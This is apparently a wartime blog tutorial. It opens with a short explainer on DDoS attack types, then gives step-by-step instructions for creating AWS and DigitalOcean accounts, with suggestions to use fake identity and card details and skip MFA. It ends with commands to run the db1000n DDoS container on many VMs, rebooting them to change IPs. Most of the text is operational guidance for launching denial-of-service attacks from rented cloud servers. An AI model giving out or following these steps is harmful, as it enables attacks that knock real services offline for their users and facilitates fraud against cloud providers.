17.04.2023
4 min
2045

DDoS attack (Distributed Denial of Service attack) is an attack on a computer system aimed at denying users access to it. Basically, this attack is carried out by overloading the servers that serve a website or other Internet system with an excessive flow of requests, which leads to the unavailability of the service for users. DDoS attacks can be carried out using botnets consisting of many computers that have been infected with malware and remote zombie computers controlled from one central location. Attacks can target any system that is connected to the Internet, including websites, email, online games, and more.

Like other cyber attacks, DDoS attacks can be carried out for a variety of reasons, such as demanding ransom from victims, spreading a political message, enmity against a company, or simply to satisfy the desire to cause harm. Either way, these attacks can result in significant losses for companies and websites, including lost revenue, reputation damage, and even legal consequences. A distributed denial-of-service (DDoS) attack involves an attacker using multiple compromised or controlled sources. In the case of DDoS attacks, there are different types depending on which layer of the Open Systems Interoperability (OSI) model the attack is on. Attacks at the network layer (layer 3), transport layer (layer 4), presentation layer (layer 6), and application layer (layer 7) are the most common.
When considering methods to prevent such attacks, it is useful to divide them into two groups: infrastructure-level attacks (layers 3 and 4) and application-level attacks (layers 6 and 7).

Infrastructure layer attacks typically include attacks at layers 3 and 4. This is the most common type of DDoS attack and includes vectors such as SYN floods and other reflection attacks such as UDP floods. Such attacks are usually massive and aimed at overloading network bandwidth or application servers. However, this type of attack has certain characteristics, so it is easy to detect them.
Application layer attacks typically include attacks at levels 6 and 7. These attacks are less common, but at the same time more complex. As a rule, they are not as massive as attacks at the infrastructure level, but they target certain expensive parts of the application and lead to the fact that it becomes inaccessible to real users. Examples include a stream of HTTP requests to the login page, an expensive search API, or even WordPress XML-RPC streams (also known as WordPress Pingback attacks).
Many cloud services give a grace period to test the capabilities of the platform. Nevertheless, they are all interested in verifying the authenticity of the person, so as a verification of the user, they are asked to leave the data of the payment system. Depending on the platform, the system will send a request to debit a certain amount, which will then be returned within up to 5 working days. This is necessary to verify that the card is real, as well as to confirm from the payment system that such a user really exists. Before the wartime period, this stage did not cause any problems, as it was possible to simply order a currency virtual card. However, now, even with such a card, there are difficulties with replenishment, and the solution options differ greatly depending on the bank.
The first option is the cash desk. To do this, you need to come to the bank branch with cash and say that you want to put this amount on your currency card.
The second option is linking a local currency card with the double conversion option enabled.
The third option is PayPal, but it is not accepted everywhere.
Accepts both cards and PayPal perfectly, but requires at least $5 in the account. For initial registration, the user will automatically receive $100 for 60 days. After 60 days or after the last cent from the bonus account, all further accruals will be billed to the linked card.

Accepts cards, but it is enough for him to have $1 on the balance. Of the pluses, the grace period lasts a year. At the same time, there are restrictions on services – opposite those available in the discount package, the inscription Free tier eligible will be displayed. There is also a limitation in the form of 750 hours per month for the work of virtual machines.
Registration consists of 5 steps and, in principle, is intuitive. She will need an email, phone number and bank card. First, go to the AWS website and click the big orange Create Account button.


Then the 5-step registration structure begins. Here you just need to follow the instructions and answer the system’s calls. The only nuance concerns the card – the balance on it must be at least $2. Although Amazon requests only $1, sometimes it is rejected because the bank wants to get something for this transfer. It is important to note that there may be problems with the card due to martial law. If they cannot be bypassed, it is recommended to switch your attention to DigitalOcean. Once all the steps are completed, you will be shown the Amazon home page (may vary as they are currently actively redesigning). On it, we will be interested only in this part, but first we will configure the account’s MFA. MFA, if the person, number and bank card are fake, and the loss of the account is not a problem – this step can be omitted. Otherwise, you need to click on the name of your ID in the upper right corner.


You must download one of the MFA programs before proceeding. One of the simplest is Google Authenticator, but another analogue is also suitable. Press Activate MFA and select Virtual MFA Device in the dialog box.
 Next, go to GoogleAuthenticator on your mobile device and select Scan QR in the lower right corner. In the dialog box, press Show QA code and scan. A new account should appear in GoogleAuthenticator. As soon as this happened, enter the first two codes (the codes change every minute). After that, MFA is configured and you can move on to the most interesting.
Let’s go back to our home page AND click on EC2.

Or at the very top of the page, click on Services and select EC2 there. Throw us on such a page.

Here we are interested in the upper block – we select the Instance tab there and get here, where we see the big Launch instances button. Exactly the same, but orange, is in the upper right corner. It doesn’t matter which one to press. And don’t be intimidated by the multitude – Amazon just shows us that we can run many VMs at once.

First of all, you need to select the OS and instance type. Select Ubuntu. Here we will automatically be offered 22.04 LTS – we agree.

Next, select the type of instance. We will automatically be offered the one for which we will not pay in the demo mode (until we pass the time limit).
 In this window, press Create New Key Pair (if the keys already exist, you can select the desired one from the list), select what we need in the dialog box, after which the browser will automatically download our key, which we will use to go to the server. If our native system is Windows and we will use PuTTY, select .ppk in the file format item.

In principle, at this point, you can switch to the Summary column on the right, where we can select the number of instances (VMs) and press the Launch button.

Depending on the number of specified VMs, the process may take some time, it is not necessary to wait on the page – you can use the big orange button.
 And you can see approximately this: Until a green tick appears in the Status Check column, there is no point in knocking on the instance. As soon as the check mark appears, you can connect there in any convenient way.

The server IP is listed in the Public IPv4 column, near the Status Check column. The default user is ubuntu
For PuTTY users, there is a short how-to on how to log into the server using a private key (the same one we created during instance setup):
https://www.bluehost.com/help/article/using-ssh-on-windows-putty
chmod 644 /path/to/ssh.pem
ssh -i /path/to/ssh.pem ubuntu@ip-of-instance
After that, the system will ask for a fingerprint, you need to enter yes and here we are on the server.
Preparing the server for work includes 2 simple commands:
sudo apt update
sudo apt install docker docker-compose
Check that everything went as it should by asking the output, sudo docker ps

All in the same console we enter:
sudo docker run –rm –pull always –network host ghcr.io/arriven/db1000n

And we leave the instance to do its thing, in the meantime, we can create several more and repeat the same steps on them.
Restarting the instance. In the main EC2 window, put a checkmark opposite the instance we want to reboot, then press the Instance State button a little higher on the right and select Reboot. Wait until a tick appears in the Status Check field. We check that the numbers in the Public IPv4 field have changed, we log in again via PuTTY or SSH and run DDOS again. Create a new instance.
As soon as the instance is no longer needed, it can be deleted via Instance State by selecting Terminate from the menu

To register, go to the site and click the Sign Up button. You can optionally use SSO through a Google account or GitHub.

After that, the system will ask us to fill out a regular form – we indicate everything it asks for. If you’re using a dummy mail-card-number, make sure you have access to them and can be verified within the system. The last stage of record verification is the binding of the payment.

Due to the specifics of a specific bank or card restrictions, the first option may not work. Then it is recommended to open a PayPal account and, having linked a card to it, pay from it. After that, registration is complete.
It is relevant if the registration did not take place through a Google or GitHub account. To do this, click on the blue icon in the upper left corner, get to the home panel, where we select Settings in the list on the left. We immediately see the Secure sign-in item. After its activation, you need to go to the account.


Залежно від того, куди нас після повторної реєстрації викине, вибираємо чи Droplets у меню зліва.

Or Deploy Virtual Machine.

In any case, a window for selecting parameters for our droplet will appear before us (in DigitalOcean terminology, this means a virtual machine). For our purposes, the default parameters are suitable:

But you can play around with the data center region. Depending on which one is selected, the region of the IP address will also change.

Next, DO offers us whether to create a root password for the droplet or create ssh keys. Taking into account our goals, it is not essential to choose, so we will use the simplest method – by password.
At the final stage, you can choose how many copies of such droplets need to be created. It is worth noting that the number of launched droplets is limited to 10.

At the final stage, you can choose how many copies of such droplets need to be created. It is worth paying attention that the number of launched droplets is limited to 10. Here we are only interested in the IP – we will use it to knock on the server.

The IP of the server is indicated directly opposite the droplet. User by default is root. We use the password that was entered when creating the droplet.
For PuTTY users, there is a short how-to on how to access the server:
ssh -i /path/to/ssh.pem root@ip-of-instance
After that, the system will ask for a password – enter it. It will ask about the fingerprint, you need to enter yes and here we are on the server.
Preparing the server for work includes 2 simple commands:
sudo apt update
sudo apt install docker docker-compose
Check that everything went as it should by asking the output, sudo docker ps.

All in the same console we enter:
sudo docker run –rm –pull always –network host ghcr.io/arriven/db1000n
The console should be filled with entries like these. And we leave the droplet to work, in the meantime we can create several more and repeat the same steps on them.



In the left menu, go to the Droplet item, select the desired droplet and press More. At the very bottom of the drop-down menu, select Destory.
We confirm our intention.

We once again confirm that we want to delete this particular droplet – copy its name in the field and press Destroy.